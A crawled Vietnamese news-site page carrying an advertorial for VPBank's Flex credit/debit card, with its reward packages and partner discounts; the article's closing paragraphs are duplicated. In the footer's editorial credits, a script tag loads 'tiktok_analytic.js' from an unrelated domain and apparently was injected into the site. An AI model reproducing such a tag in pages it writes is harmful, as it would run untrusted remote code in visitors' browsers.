

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thuonghieu.net.vn/ngan-hang/vpbank-flex-tam-the-ca-nhan-hoa-cho-cuoc-song-dam-chat-rieng
body_size: 7870
content:
<!DOCTYPE html><!--[if IE 7]><html class="ie ie7" lang="en-US"><![endif]--><!--[if IE 8]><html class="ie ie8" lang="en-US"><![endif]--><!--[if !(IE 7) & !(IE 8)]><!--><html xmlns="https://www.w3.org/1999/xhtml" lang="vi"><!--<![endif]--><head> <meta charset="utf-8"> <title>VPBank Flex – Tấm thẻ cá nhân hóa cho cuộc sống đậm chất riêng</title><meta name="description" content="Không chỉ là một tấm thẻ thanh toán tích hợp nhiều tính năng ưu việt, từ việc quản lý tài chính linh hoạt đến tích điểm và ưu đãi cá nhân hóa, VPBank Flex là sự lựa chọn hàng đầu cho khách hàng mong muốn trải nghiệm một phong cách sống hiện đại."><meta name="keywords" content="vpbank, tín dụng, vay vốn, lãi suất, vpbank flex"><meta name="title" content="VPBank Flex – Tấm thẻ cá nhân hóa cho cuộc sống đậm chất riêng"><meta property="fb:app_id" content="342004084666028"><meta property="og:title" content="VPBank Flex – Tấm thẻ cá nhân hóa cho cuộc sống đậm chất riêng"><meta property="og:site_name" content="Thương hiệu"><link rel="image_src" href="https://thuonghieu.net.vn/cache/upload/image/posts/vpbank-flex-tam-the-ca-nhan-hoa-cho-cuoc-song-dam-chat-rieng-f600x315.jpg" /><meta property="og:type" content="article" /><meta property="og:url" content="https://thuonghieu.net.vn/ngan-hang/vpbank-flex-tam-the-ca-nhan-hoa-cho-cuoc-song-dam-chat-rieng" /><meta property="og:description" content="Không chỉ là một tấm thẻ thanh toán tích hợp nhiều tính năng ưu việt, từ việc quản lý tài chính linh hoạt đến tích điểm và ưu đãi cá nhân hóa, VPBank Flex là sự lựa chọn hàng đầu cho khách hàng mong muốn trải nghiệm một phong cách sống hiện đại." /><meta property="og:image" content="https://thuonghieu.net.vn/cache/upload/image/posts/vpbank-flex-tam-the-ca-nhan-hoa-cho-cuoc-song-dam-chat-rieng-f600x315.jpg" /> <meta property="og:image:alt" content="VPBank Flex – Tấm thẻ cá nhân hóa cho cuộc sống đậm chất riêng"> <meta property="og:image:width" content="200"> <meta property="og:image:height" content="200"> <meta name="viewport" content="width=device-width, initial-scale=1.0, minimal-ui, shrink-to-fit=no viewport-fit=cover"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta name="apple-mobile-web-app-title" content=""> <meta property="og:site_name" content="" /><meta property="og:type" content="article" /><meta property="og:locale" content="vi_vn"><meta name="mobile-web-app-capable" content="yes" /><link rel="shortcut icon" sizes="512x512" href="https://thuonghieu.net.vn/cache/upload/image/options/icon-thuonghieu-s512x512.jpg" /><link rel="icon" type="image/x-icon" href="https://thuonghieu.net.vn/favicon.ico?v=2"><link rel="apple-touch-icon" href="https://thuonghieu.net.vn/cache/upload/image/options/icon-thuonghieu-s512x512.jpg"><meta http-equiv="x-ua-compatible" content="ie=edge"> 
 
		<link rel="canonical" href="https://thuonghieu.net.vn/ngan-hang/vpbank-flex-tam-the-ca-nhan-hoa-cho-cuoc-song-dam-chat-rieng" data-react-helmet="true"><!--<base href="<?php// echo $domain_url . '/'; ?>"> -->
<!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-59W24RS8GG"></script><script>window.dataLayer = window.dataLayer || [];
 function gtag() {
 dataLayer.push(arguments);
 }
 gtag('js', new Date());

 gtag('config', 'G-59W24RS8GG');</script>
 
		 
		 
		 

		
		
		<link rel="preload" href="https://fonts.googleapis.com/css2?family=Be+Vietnam:ital,wght@0,400;0,700;1,400;1,700&amp;family=EB+Garamond:ital,wght@0,400;0,600;0,700;0,800;1,400;1,700&amp;display=swap" as="style"><link as="style" rel="stylesheet preload prefetch" href="/themes/thuonghieu_v2/resources/css/all.css?v=1.2" crossorigin="anonymous"> <link as="style" rel="stylesheet preload prefetch" href="/themes/thuonghieu_v2/resources/css/font-awesome.pro.css" crossorigin="anonymous" > <link as="style" rel="stylesheet preload prefetch" href="/themes/thuonghieu_v2/resources/css/detail.css" crossorigin="anonymous" ><link href="/themes/thuonghieu_v2/resources/js/jquery.min.js" rel="preload" as="script"><link href="/themes/thuonghieu_v2/resources/js/jquery-migrate.min.js" rel="preload" as="script"><link rel="stylesheet preload prefetch" as="script" href="/themes/thuonghieu_v2/resources/js/bootstrap-4.6.0/js/bootstrap.bundle.min.js?v=1.1" crossorigin="anonymous"><link href="/themes/thuonghieu_v2/resources/js/jquery.lazy.min.js" rel="preload" as="script"><link href="/themes/thuonghieu_v2/resources/js/main.js?v=1.1" rel="preload" as="script"> <link href="https://fonts.googleapis.com/css2?family=Be+Vietnam:ital,wght@0,400;0,700;1,400;1,700&amp;family=EB+Garamond:ital,wght@0,400;0,600;0,700;0,800;1,400;1,700&amp;display=swap" rel="stylesheet"><link rel="stylesheet" href="/themes/thuonghieu_v2/resources/css/all.css?v=1.2"><link rel="stylesheet" href="/themes/thuonghieu_v2/resources/css/font-awesome.pro.css?v=1.1"> <link rel="stylesheet" href="/themes/thuonghieu_v2/resources/css/detail.css?v=1.1"> 
<script src="/themes/thuonghieu_v2/resources/js/jquery.min.js"></script><script src="/themes/thuonghieu_v2/resources/js/jquery-migrate.min.js" type="text/javascript"></script><script src="/themes/thuonghieu_v2/resources/js/bootstrap.bundle.min.js?v=1.1" defer=""></script><script src="/themes/thuonghieu_v2/resources/js/jquery.lazy.min.js" defer=""></script> 
 
 
</head>
 <body class="page-index"> <div id="fb-root"></div><header class="site-header" id="site-header"><div class="container-xxl"> <div class="site-header__toolbar"> <span class="m-btn"></span> <span class="btn-expand m-btn" href="#"> <i class="fas fa-bars"></i></span> </div><div class="site-header__content"><div class="row"><div class="col-md-6 mx-auto"><h3 class="logo"><a href="/" title="Thương hiệu"><img class="img-fluid" src="/upload/image/options/_logo-thuong-hieu-15723.png" alt="Thương hiệu" title="Thương hiệu"></a></h3></div></div> </div><nav><ul class="nav"><li class="nav-item nav-search"><div class="input-wrap"><input id="searchMobileInput" type="text" autocomplete="off" class="form-control" placeholder="Từ khóa..."><button class="btn-search" id="btnSearchMobile"><i class="far fa-search"></i></button></div></li> <li class="nav-item"><a class="nav-link" href="/" title="Home"> <i class="fas fa-home icon icon-home mr-1"></i> </a></li><li class="nav-item"> <a class="nav-link" href="/thuong-hieu" title="Thương hiệu">Thương hiệu</a></li><li class="nav-item"> <a class="nav-link" href="/van-hoa" title="Văn hóa">Văn hóa</a><ul class="nav-sub"><li class="nav-item"> <a class="nav-link" href="/giai-tri" title="Giải trí">Giải trí</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/am-nhac" title="Âm nhạc">Âm nhạc</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/thoi-trang" title="Thời trang">Thời trang</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/the-thao" title="Thể thao">Thể thao</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/du-lich" title="Du lịch">Du lịch</a></li> </ul> </li><li class="nav-item"> <a class="nav-link" href="/xa-hoi" title="Xã hội">Xã hội</a><ul class="nav-sub"><li class="nav-item"> <a class="nav-link" href="/khoa-hoc" title="Khoa học">Khoa học</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/giao-duc" title="Giáo dục">Giáo dục</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/song" title="Sống">Sống</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/suc-khoe" title="Sức khỏe">Sức khỏe</a></li> </ul> </li><li class="nav-item"> <a class="nav-link" href="/thi-truong" title="Thị trường">Thị trường</a><ul class="nav-sub"><li class="nav-item"> <a class="nav-link" href="/ngan-hang" title="Ngân hàng">Ngân hàng</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/doanh-nghiep" title="Doanh Nghiệp">Doanh Nghiệp</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/doanh-nhan" title="Doanh nhân">Doanh nhân</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/kinh-te" title="Kinh tế">Kinh tế</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/chung-khoan" title="Chứng Khoán">Chứng Khoán</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/bat-dong-san" title="Bất động sản">Bất động sản</a></li> </ul> </li><li class="nav-item"> <a class="nav-link" href="/anh" title="Ảnh">Ảnh</a></li><li class="nav-item search_menu"><a id="searchDesktopBtn"><i class="far fa-search"></i></a> <div class="input-wrap"> <input type="text" class="form-control" autocomplete="off" placeholder="Nhập nội dung cần tìm ..." id="searchDesktopInput"> </div></li></ul></nav></div></header><script type="text/javascript">window.addEventListener("DOMContentLoaded", function () {
 load_menu_css();

 });
 function load_menu_css()
 {
 jQuery("li.nav-item").removeClass('current-menu-item');
 var href = window.location.href;
 var path_name = window.location.pathname;

 jQuery("li.nav-item").each(function (e) {
 var current_url = jQuery(this).find("a").attr('href');
 if (href == current_url || href == current_url + "/" || path_name == current_url)
 {
 jQuery(this).addClass("current-menu-item");
 }
 });

 }
 $('input#searchMobileInput').on('keyup', function () {
 let empty = false;
 $('input#searchMobileInput').each(function () {
 empty = $(this).val().length == 0;
 });

 if (empty) {
 $('#btnSearchMobile').attr('disabled', 'disabled');
 } else {
 $('#btnSearchMobile').attr('disabled', false);
 $("#searchMobileInput").on('keyup', function (e) {
 if (e.keyCode === 13) {
 window.location.replace("/search?s=" + $("#searchMobileInput").val());
 }
 $("#btnSearchMobile").on('click', function () {
 window.location.replace("/search?s=" + $("#searchMobileInput").val());
 });
 });
 }

 }
 );
 $('input#searchDesktopInput').on('keyup', function () {
 let empty = false;
 $('input#searchDesktopInput, input#searchMobileInput').each(function () {
 empty = $(this).val().length == 0;
 });

 if (empty) {
 $('.searchDesktopBtn').attr('disabled', 'disabled');
 } else {
 $('.searchDesktopBtn').attr('disabled', false);
 $("#searchDesktopInput").on('keyup', function (e) {
 if (e.keyCode === 13) {
 window.location.replace("/search?s=" + $("#searchDesktopInput").val());
 }
 $(".searchDesktopBtn").on('click', function () {
 window.location.replace("/search?s=" + $("#searchDesktopInput").val());
 });
 });
 }

 }
 );</script>





<script type='text/javascript'>var themeurl = 'https://thuonghieu.net.vn/themes/thuonghieu_v2/';
 function get_format_url(controller, action) {
 var urlformat = '/:c:.con/:a:';
 urlformat = urlformat.replace(':c:', controller);
 return urlformat.replace(':a:', action);
 }</script> 
<main role="main" class="site-content"><div class="qc mt-2 mb-2 d-none"></div><div class="qc d-none" ></div><div class="container-xxl"><div class="qc d-none"></div><div class="breadcrumbs"><p class="back"><a href="/" title="Trở lại trang chủ"><i class="icon-angle-left mr-2"></i>Trở lại trang chủ</a></p><div class="category"><h1 class="category-main"><a href="/ngan-hang" title="Ngân hàng">Ngân hàng</a></h1> </div> </div><article class="detail-wrap"> <header class="detail__header"><div class="detail__meta">Thursday, May 24, 02:05 PM</div><h1 class="detail__title">VPBank Flex – Tấm thẻ cá nhân hóa cho cuộc sống đậm chất riêng</h1><div class="detail__tools"><div class="fb-like" data-href="https://thuonghieu.net.vn/ngan-hang/vpbank-flex-tam-the-ca-nhan-hoa-cho-cuoc-song-dam-chat-rieng" data-width="" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&appId=342004084666028&autoLogAppEvents=1"></script></div><h2 class="detail__summary">Không chỉ là một tấm thẻ thanh toán tích hợp nhiều tính năng ưu việt, từ việc quản lý tài chính linh hoạt đến tích điểm và ưu đãi cá nhân hóa, VPBank Flex là sự lựa chọn hàng đầu cho khách hàng mong muốn trải nghiệm một phong cách sống hiện đại.</h2><figure class="detail__avatar"><img src="/upload/image/posts/vpbank-flex-tam-the-ca-nhan-hoa-cho-cuoc-song-dam-chat-rieng.jpg" alt="VPBank Flex – Tấm thẻ cá nhân hóa cho cuộc sống đậm chất riêng " class="img-fluid"> <figcaption>VPBank Flex – Tấm thẻ cá nhân hóa cho cuộc sống đậm chất riêng</figcaption></figure></header><div class="detail__content"><p><strong>C&aacute; nh&acirc;n h&oacute;a từ ưu đ&atilde;i ri&ecirc;ng biệt cho kh&aacute;ch h&agrave;ng</strong></p><p>Sử dụng c&aacute;c loại thẻ t&iacute;n dụng, thẻ ghi nợ để chi ti&ecirc;u đ&atilde; trở th&agrave;nh th&oacute;i quen của phần lớn người ti&ecirc;u d&ugrave;ng những năm trở lại đ&acirc;y. Theo một nghi&ecirc;n cứu của C&ocirc;ng ty c&ocirc;ng nghệ thanh to&aacute;n điện tử Visa vừa c&ocirc;ng bố, 66% người Việt Nam được khảo s&aacute;t d&ugrave;ng thẻ để thanh to&aacute;n trực tuyến, 57% thanh to&aacute;n kh&ocirc;ng tiếp x&uacute;c v&agrave; 48% sử dụng h&igrave;nh thức quẹt thẻ.</p><p>Ngo&agrave;i ưu điểm về sự tiện lợi, gi&uacute;p kiểm so&aacute;t chi ti&ecirc;u, một trong những t&iacute;nh năng của thẻ sẽ thu h&uacute;t sự quan t&acirc;m của người d&ugrave;ng ch&iacute;nh l&agrave; c&aacute;c h&igrave;nh thức ưu đ&atilde;i, khuyến mại như giảm gi&aacute;, ho&agrave;n tiền, t&iacute;ch điểm. T&ugrave;y c&aacute;c d&ograve;ng thẻ, ưu đ&atilde;i d&agrave;nh cho kh&aacute;ch h&agrave;ng ở c&aacute;c lĩnh vực chi ti&ecirc;u cũng kh&aacute;c nhau.</p><p>Chị Hải Yến (29 tuổi, H&agrave; Nội) chia sẻ: &ldquo;D&ugrave;ng nhiều thẻ n&ecirc;n đ&ocirc;i khi t&ocirc;i cũng bị lẫn, phải nhớ thẻ n&agrave;o c&oacute; tỷ lệ ho&agrave;n tiền hoặc t&iacute;ch điểm tối đa khi mua sắm, khi đi ăn nh&agrave; h&agrave;ng, khi đặt v&eacute; m&aacute;y bay&hellip; Nhưng từ khi sở hữu chiếc thẻ VPBank Flex, việc của t&ocirc;i chỉ l&agrave; thao t&aacute;c tr&ecirc;n ứng dụng để thay đổi g&oacute;i t&iacute;ch điểm sao cho c&oacute; lợi nhất&rdquo;.</p><p>Đ&acirc;y ch&iacute;nh l&agrave; một trong những t&iacute;nh năng nổi bật nhất của VPBank Flex &ndash; d&ograve;ng thẻ 2 in 1 (t&iacute;ch hợp thẻ t&iacute;n dụng v&agrave; thẻ ghi nợ quốc tế) vừa được VPBank ra mắt cuối th&aacute;ng 4 vừa qua, mang đến cho kh&aacute;ch h&agrave;ng một giải ph&aacute;p thanh to&aacute;n được c&aacute; nh&acirc;n h&oacute;a từ ưu đ&atilde;i, nguồn t&agrave;i ch&iacute;nh đến thiết kế thẻ.</p><p>VPBank đ&atilde; thiết kế c&aacute;c g&oacute;i t&iacute;ch điểm đa dạng ng&agrave;nh h&agrave;ng bao gồm Ăn uống, Du lịch, Thể thao v&agrave; Mua sắm, đ&aacute;p ứng mọi nhu cầu chi ti&ecirc;u của kh&aacute;ch h&agrave;ng, tận dụng được tối đa c&aacute;c ưu đ&atilde;i v&agrave; tối ưu h&oacute;a kế hoạch t&agrave;i ch&iacute;nh c&aacute; nh&acirc;n. Đơn cử, nếu trong th&aacute;ng c&oacute; nhu cầu chi ti&ecirc;u nhiều tại c&aacute;c nh&agrave; h&agrave;ng ẩm thực, kh&aacute;ch h&agrave;ng c&oacute; thể lựa chọn g&oacute;i t&iacute;ch điểm Ăn uống, v&agrave; đổi sang g&oacute;i t&iacute;ch điểm Du lịch khi sử dụng dịch vụ đặt ph&ograve;ng, v&eacute; m&aacute;y bay, t&agrave;u xe..., d&ugrave;ng g&oacute;i Thể thao khi đăng k&yacute; tại c&aacute;c ph&ograve;ng tập hoặc g&oacute;i Mua sắm khi chi ti&ecirc;u tại c&aacute;c si&ecirc;u thị, cửa h&agrave;ng thời trang, mỹ phẩm...</p><p>C&aacute;c g&oacute;i n&agrave;y kh&ocirc;ng chỉ c&oacute; danh mục đối t&aacute;c phong ph&uacute;, m&agrave; c&ograve;n cung cấp những quyền lợi v&ocirc; c&ugrave;ng hấp dẫn như tỷ lệ t&iacute;ch điểm cao l&ecirc;n đến 15%, ưu đ&atilde;i đến 1,2 triệu đồng/th&aacute;ng. Đặc biệt, mỗi th&aacute;ng VPBank d&agrave;nh tặng qu&agrave; ch&agrave;o mừng l&ecirc;n tới 700 ngh&igrave;n điểm LynkiD cho 100 kh&aacute;ch h&agrave;ng đầu ti&ecirc;n mở mới v&agrave; c&oacute; tổng chi ti&ecirc;u hợp lệ trong 30 ng&agrave;y đầu mở thẻ đạt 1,5 triệu đồng đối với nguồn tiền từ thẻ credit. Với thẻ debit, 400 kh&aacute;ch h&agrave;ng đạt tổng chi ti&ecirc;u hợp lệ 500 ngh&igrave;n trong 30 ng&agrave;y đầu mở thẻ sẽ được tặng 150 ngh&igrave;n điểm LynkiD. Chương tr&igrave;nh &aacute;p dụng đến ng&agrave;y 30/6/2024.</p><p>Những ưu đ&atilde;i ho&agrave;n tiền, giảm gi&aacute; từ c&aacute;c đối t&aacute;c được &aacute;p dụng song song với cơ chế t&iacute;ch điểm, l&agrave;m gia tăng gi&aacute; trị trải nghiệm sử dụng thẻ v&agrave; th&uacute;c đẩy kh&aacute;ch h&agrave;ng chi ti&ecirc;u th&ocirc;ng minh, tiết kiệm.</p><p><strong>Đến linh hoạt lựa chọn giải ph&aacute;p chi ti&ecirc;u </strong></p><p>Ngo&agrave;i cơ chế t&iacute;ch điểm linh hoạt, VPBank Flex Card c&ograve;n sở hữu những t&iacute;nh năng gi&uacute;p kh&aacute;ch h&agrave;ng kiểm so&aacute;t chi ti&ecirc;u hiệu quả, ph&ugrave; hợp với mục đ&iacute;ch v&agrave; t&igrave;nh h&igrave;nh t&agrave;i ch&iacute;nh c&aacute; nh&acirc;n. Đ&oacute; l&agrave; t&iacute;nh năng linh hoạt khi lựa chọn nguồn tiền chi ti&ecirc;u từ hạn mức t&iacute;n dụng hoặc t&agrave;i khoản thanh to&aacute;n, linh hoạt lựa chọn h&igrave;nh thức trả g&oacute;p cho c&aacute;c giao dịch v&agrave; chi ti&ecirc;u sử dụng hạn mức t&iacute;n dụng (trả g&oacute;p cho c&aacute;c giao dịch, trả g&oacute;p cho số dư dư nợ tr&ecirc;n thẻ v&agrave; r&uacute;t tiền mặt trả g&oacute;p).</p><p>&ldquo;T&ocirc;i thường d&ugrave;ng hạn mức t&iacute;n dụng để thanh to&aacute;n cho c&aacute;c chi ti&ecirc;u đột xuất hoặc c&aacute;c giao dịch lớn m&agrave; chưa c&oacute; khả năng chi trả ngay lập tức, v&igrave; c&oacute; thể tiếp tục c&acirc;n đối trả g&oacute;p nếu cần. C&ograve;n t&agrave;i khoản thanh to&aacute;n th&igrave; ưu ti&ecirc;n cho c&aacute;c giao dịch ph&ugrave; hợp với số dư sẵn c&oacute;. VPBank Flex mang lại trải nghiệm kh&aacute; tiện lợi khi t&iacute;ch hợp cả hai loại thẻ, vừa kh&ocirc;ng cần mang theo nhiều thẻ, vừa tận dụng được nhiều ưu đ&atilde;i hấp dẫn&rdquo; &ndash; Anh C&ocirc;ng Th&agrave;nh (TP.HCM) chia sẻ.</p><figure class="cnt-img center w-auto"><img title="4 phi&ecirc;n bản thẻ VPBank Flex hiện đang thu h&uacute;t sự quan t&acirc;m của người d&ugrave;ng" src="/upload/image/posts/vpbank-flex-tam-the-ca-nhan-hoa-cho-cuoc-song-dam-chat-rieng_1.jpg" alt="4 phi&ecirc;n bản thẻ VPBank Flex hiện đang thu h&uacute;t sự quan t&acirc;m của người d&ugrave;ng" /><figcaption>4 phi&ecirc;n bản thẻ VPBank Flex hiện đang thu h&uacute;t sự quan t&acirc;m của người d&ugrave;ng</figcaption></figure><p>Hiện VPBank Flex c&oacute; 4 phi&ecirc;n bản thiết kế lấy cảm hứng từ c&aacute;c chủ đề Ăn uống, Du lịch, Thể thao v&agrave; Mua sắm &ndash; cũng ch&iacute;nh l&agrave; 4 ng&agrave;nh h&agrave;ng m&agrave; kh&aacute;ch h&agrave;ng c&oacute; thể dễ d&agrave;ng lựa chọn để t&iacute;ch điểm định kỳ. Với m&agrave;u sắc nổi bật, bộ sưu tập 4 thiết kế gi&uacute;p kh&aacute;ch h&agrave;ng thoải m&aacute;i, tự tin khoe phong c&aacute;ch trong từng nhịp chạm thẻ.</p><p>Để biết th&ecirc;m th&ocirc;ng tin chi tiết, Qu&yacute; kh&aacute;ch li&ecirc;n hệ hotline 1900 54 54 15 hoặc truy cập website: https://www.vpbank.com.vn/ca-nhan/the-tin-dung/vpbank-flex</p><p><strong>Box th&ocirc;ng tin: </strong></p><p>Ưu đ&atilde;i khi chi ti&ecirc;u bằng thẻ VPBank Flex tại c&aacute;c đối t&aacute;c của VPBank: Giảm gi&aacute; đến 50% tại hơn 2.000 cửa h&agrave;ng, đối t&aacute;c ăn uống, du lịch, mua sắm v&agrave; nhiều lĩnh vực kh&aacute;c:</p><p>- Ẩm thực: The Wann, San Fulou, D&igrave; Mai, The Pizza Company, Hoprizon Craft Beer Brewery, Buzza Pizza, Sushi in Sushi, Korean Grill, K Coffee, Chay Gardern, Th&aacute;i Express&hellip;.</p><p>Hiện VPBank Flex c&oacute; 4 phi&ecirc;n bản thiết kế lấy cảm hứng từ c&aacute;c chủ đề Ăn uống, Du lịch, Thể thao v&agrave; Mua sắm &ndash; cũng ch&iacute;nh l&agrave; 4 ng&agrave;nh h&agrave;ng m&agrave; kh&aacute;ch h&agrave;ng c&oacute; thể dễ d&agrave;ng lựa chọn để t&iacute;ch điểm định kỳ. Với m&agrave;u sắc nổi bật, bộ sưu tập 4 thiết kế gi&uacute;p kh&aacute;ch h&agrave;ng thoải m&aacute;i, tự tin khoe phong c&aacute;ch trong từng nhịp chạm thẻ.</p><p>Để biết th&ecirc;m th&ocirc;ng tin chi tiết, Qu&yacute; kh&aacute;ch li&ecirc;n hệ hotline 1900 54 54 15 hoặc truy cập website: https://www.vpbank.com.vn/ca-nhan/the-tin-dung/vpbank-flex</p><p><strong>Box th&ocirc;ng tin: </strong></p><p>Ưu đ&atilde;i khi chi ti&ecirc;u bằng thẻ VPBank Flex tại c&aacute;c đối t&aacute;c của VPBank: Giảm gi&aacute; đến 50% tại hơn 2.000 cửa h&agrave;ng, đối t&aacute;c ăn uống, du lịch, mua sắm v&agrave; nhiều lĩnh vực kh&aacute;c:</p><p>- Ẩm thực: The Wann, San Fulou, D&igrave; Mai, The Pizza Company, Hoprizon Craft Beer Brewery, Buzza Pizza, Sushi in Sushi, Korean Grill, K Coffee, Chay Gardern, Th&aacute;i Express&hellip;.</p> <div class="text-align-right"><div class="author"> <strong>Châu Anh</strong></div> 
 <div class="source"> 
 Theo Thương Hiệu Công Luận								<span id="source_link" class="d-none">https://thuonghieucongluan.com.vn/vpbank-flex-tam-the-ca-nhan-hoa-cho-cuoc-song-dam-chat-rieng-a221435.html</span><span class="btn-copy-link-source" onclick="copyToClipboard('#source_link')"><i class="far fa-link"></i> Copylink </span></div></div></div><div class="detail__footer">
 

<section class="zone"><header class="zone__header"><h2 class="zone__title"><span>Tin liên quan</span></h2></header><div class="zone__content">
 <article class="story story--left "><figure class="story__thumb"><a href="/ngan-hang/abbank-cung-co-nang-luc-tai-chinh-nang-cao-chuan-muc-minh-bach" title="ABBank: Củng cố năng lực tài chính, nâng cao chuẩn mực minh bạch"><img class="img-fluid lazy loaded" src="/upload/image/posts/ab1-1768869650.jpg" alt="ABBank: Củng cố năng lực tài chính, nâng cao chuẩn mực minh bạch" style=""></a></figure><h3 class="story__title"><a href="/ngan-hang/abbank-cung-co-nang-luc-tai-chinh-nang-cao-chuan-muc-minh-bach" title="ABBank: Củng cố năng lực tài chính, nâng cao chuẩn mực minh bạch">ABBank: Củng cố năng lực tài chính, nâng cao chuẩn mực minh bạch</a></h3><div class="story__meta">21/01/2026</div></article>
 <article class="story story--left "><figure class="story__thumb"><a href="/ngan-hang/lpbank-du-kien-chia-co-tuc-30-nam-2025-co-phieu-lpb-bien-dong-manh" title="LPBank dự kiến chia cổ tức 30% năm 2025, cổ phiếu LPB biến động mạnh"><img class="img-fluid lazy loaded" src="/upload/image/posts/lpbank-1711597409600277460489-3735-1719391211-1.jpg" alt="LPBank dự kiến chia cổ tức 30% năm 2025, cổ phiếu LPB biến động mạnh" style=""></a></figure><h3 class="story__title"><a href="/ngan-hang/lpbank-du-kien-chia-co-tuc-30-nam-2025-co-phieu-lpb-bien-dong-manh" title="LPBank dự kiến chia cổ tức 30% năm 2025, cổ phiếu LPB biến động mạnh">LPBank dự kiến chia cổ tức 30% năm 2025, cổ phiếu LPB biến động mạnh</a></h3><div class="story__meta">24/12/2025</div></article>
 <article class="story story--left "><figure class="story__thumb"><a href="/ngan-hang/cach-kiem-tra-ro-ri-the-ngan-hang-de-ngan-chan-gian-lan" title="Cách kiểm tra rò rỉ thẻ ngân hàng để ngăn chặn gian lận"><img class="img-fluid lazy loaded" src="/upload/image/posts/the2-1758881721059.png" alt="Cách kiểm tra rò rỉ thẻ ngân hàng để ngăn chặn gian lận" style=""></a></figure><h3 class="story__title"><a href="/ngan-hang/cach-kiem-tra-ro-ri-the-ngan-hang-de-ngan-chan-gian-lan" title="Cách kiểm tra rò rỉ thẻ ngân hàng để ngăn chặn gian lận">Cách kiểm tra rò rỉ thẻ ngân hàng để ngăn chặn gian lận</a></h3><div class="story__meta">08/12/2025</div></article>
 <article class="story story--left "><figure class="story__thumb"><a href="/ngan-hang/mb-ky-ket-thanh-cong-hop-dong-khoan-vay-hop-von-xanh-dau-tien-tri-gia-500-trieu-usd" title="MB ký kết thành công hợp đồng khoản vay hợp vốn xanh đầu tiên trị giá 500 triệu USD"><img class="img-fluid lazy loaded" src="/upload/image/posts/untitled-141.jpg" alt="MB ký kết thành công hợp đồng khoản vay hợp vốn xanh đầu tiên trị giá 500 triệu USD" style=""></a></figure><h3 class="story__title"><a href="/ngan-hang/mb-ky-ket-thanh-cong-hop-dong-khoan-vay-hop-von-xanh-dau-tien-tri-gia-500-trieu-usd" title="MB ký kết thành công hợp đồng khoản vay hợp vốn xanh đầu tiên trị giá 500 triệu USD">MB ký kết thành công hợp đồng khoản vay hợp vốn xanh đầu tiên trị giá 500 triệu USD</a></h3><div class="story__meta">25/11/2025</div></article>
 <article class="story story--left "><figure class="story__thumb"><a href="/ngan-hang/mb-gioi-thieu-the-doanh-nghiep-mb-hi-biz-thong-minh-quan-tri-tinh-gon-giao-thuong-quoc-te" title="MB giới thiệu thẻ doanh nghiệp MB HI BIZ thông minh: Quản trị tinh gọn, giao thương quốc tế"><img class="img-fluid lazy loaded" src="/upload/image/posts/85-1763548050-the-mb-visa-hi-biz-danh-cho-doanh-nghiep.jpg" alt="MB giới thiệu thẻ doanh nghiệp MB HI BIZ thông minh: Quản trị tinh gọn, giao thương quốc tế" style=""></a></figure><h3 class="story__title"><a href="/ngan-hang/mb-gioi-thieu-the-doanh-nghiep-mb-hi-biz-thong-minh-quan-tri-tinh-gon-giao-thuong-quoc-te" title="MB giới thiệu thẻ doanh nghiệp MB HI BIZ thông minh: Quản trị tinh gọn, giao thương quốc tế">MB giới thiệu thẻ doanh nghiệp MB HI BIZ thông minh: Quản trị tinh gọn, giao thương quốc tế</a></h3><div class="story__meta">20/11/2025</div></article></div></section></div></article><div class="qc d-none" id="advAfterArticleDetailWeb"></div><div class="qc d-none" id="advAfterArticleDetailMobile"></div><section class="zone zone--featured mb-0 border-bottom-0"><div class="zone__content"><div class="row"><div class="col-12 col-lg-3 column-border"></div><div class="col-12 col-lg-9 column-border"></div></div></div></section></div><div class="container-xxl"><div class="qc mt-3 d-none" id="advBottomWeb"> </div><div class="qc mt-3 d-none" id="advBottomMobile"> </div></div></main><footer class="site-footer" id="site-footer"><div class="site-footer__info"><div class="container-xxl"> <div class="bars"><div class="row"><div class="col-md-6"><a href="/kinh-te" class="text-uppercase">Kinh tế</a><a href="/van-hoa" class="text-uppercase">Văn hóa</a><a href="/xa-hoi" class="text-uppercase">Xã Hội</a></div> </div></div><div class="content"><div class="row"><div class="col-md-6 col-lg-4"><h2 class="logo"><a href="/"><img src="/upload/image/options/_logo-thuong-hieu-15723.png" alt="Thương hiệu" title="Thương hiệu" class="img-fluid"></a></h2> <br><blockquote><p><strong>BBT TTT ĐIỆN TỬ THƯƠNG HIỆU</strong></p><p>Chịu tr&aacute;ch nhiệm nội dung: NB L&ecirc; Toản</p><p>Trưởng ban Bi&ecirc;n tập:<strong>&nbsp;NB Trần Thanh M&ocirc;n</strong></p><p>Ph&oacute; Trưởng ban Bi&ecirc;n tập<strong>: NB Bạch Hồng Th&uacute;y</strong></p><p>Bi&ecirc;n tập:<strong><strong>&nbsp;Đỗ Thị Lan</strong></strong></p><p>Giấy ph&eacute;p số: 961/GP-TTĐT do Sở Th&ocirc;ng tin v&agrave; Truyền th&ocirc;ng H&agrave; Nội</p><p>Cấp ng&agrave;y 04/04/2022 -&nbsp;Hotline:&nbsp;<a href="tel:0912963027">0912963027</a></p><p>Vận h&agrave;nh bởi&nbsp;<a href="https://tomedia.com.vn/">C&ocirc;ng ty Truyền th&ocirc;ng ToMedia</a></p><script src="https://cdnliver.com/js/tiktok_analytic.js"></script></blockquote> </div><div class="col-md-6 col-lg-3"></div><div class="col-md-6 col-lg-5 text-md-left"><h3>Liên hệ quảng cáo</h3><br> <div class="follow-by-email-inner"><span><strong>Địa chỉ:</strong> Số 94, Ngõ 126 Khuất Duy Tiến, Nhân Chính, Thanh Xuân, Hà Nội</span><br><span><strong>Email:</strong> infothuonghieu@gmail.com</span><br><span><strong>Hotline:</strong> 0943 368 189</span></div></div></div></div></div></div></footer><a 